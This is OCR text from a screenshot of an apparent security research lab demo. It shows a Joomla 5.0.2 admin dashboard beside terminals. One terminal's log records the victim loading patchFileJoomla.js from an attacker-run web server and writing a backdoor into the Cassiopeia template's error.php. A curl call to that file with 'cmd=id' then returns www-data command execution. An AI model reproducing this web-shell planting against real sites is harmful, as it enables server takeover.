 Applications
Home Dashboard - Jo...
Xfce Terminal
3
10:40
tomislav
Home Dashboard - Joo
Home Dashboard - Joo
192.168.5.19/administrator/index.php
Joomla!
Home Dashboard
5.0.2
Take a Tour
2
Post Installation Messages
Joomla
User Menu
Toggle Menu
Home Dashboard
Content
Menus
Components
Users
System
Help
Help us
make
Joomla!
better!
We want to increase the compatibility of our Joomla! software with our user's server settings. Therefore we
need anonymous data from your site to better understand the install base and end user environments. All data
is anonymised and only sent to a Joomla! controlled central server. You can change these settings later from
Plugins → System - Joomla! Statistics.
No identifying data is captured at any point. Select here to review.
Enable Joomla Statistics?
No
Yes, I'll help Joomla!
Site
Users
Articles
Article Categories
Media
Modules
Plugins
System
Global Checkin
Cache
Global Configuration
Notifications
5.0.3 Available - Update
now!
Extensions are up to
date.
Overrides are up to date.
No urgent privacy
requests.
Sample Data
Blog Sample Data
Install
Sample data which will set up a blog site with articles, tags, custom
fields and a workflow.
Terminal - root@ArchBB:/home/tomislav/Desktop/test
File Edit View Terminal Tabs Help
[root@ArchBB:/home/tomislav/Desktop/test]# barabbas -da -de -p 80
[+] Barabbas online
[*] Current web server settings
[*] Using default local network interface
[*] Using provided listening port (CLI)
[!] HTTP basic authentication disabled (CLI)
[!] TLS encryption disabled (CLI)
[*] Using current directory as web root directory
[*] File MD5 checksums enabled
[*] IP layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[*] "iptables" binary found
[+] Generated temporary iptables firewall rules
[*] Application layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[+] Serving HTTP on 0.0.0.0 port TCP/80
[*] Press Ctrl+c to stop web server and exit
[+] Access allowed (IP) [192.168.5.15]
[+] Access allowed (HTTP) [192.168.5.15]
[*] 192.168.5.15 - - [24/Feb/2024 10:39:50] "GET /patchFileJoomla.js HTTP/1.1" 200 1916
[*] 192.168.5.15 - - [24/Feb/2024 10:39:50] "GET /bd.txt?%2Fvar%2Fwww%2Fhtml%2Fjoomla%2Ftemplates%2Fcassiopeia%2Ferror.
php HTTP/1.1" 200 105
T SECURITY
HOUSE
Terminal - tomislav@ArchBB:~
File Edit View Terminal Tabs Help
[tomislav@ArchBB:~]$ curl "http://192.168.5.19/templates/cassiopeia/error.php?pass=test&cmd=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[tomislav@ArchBB:~]$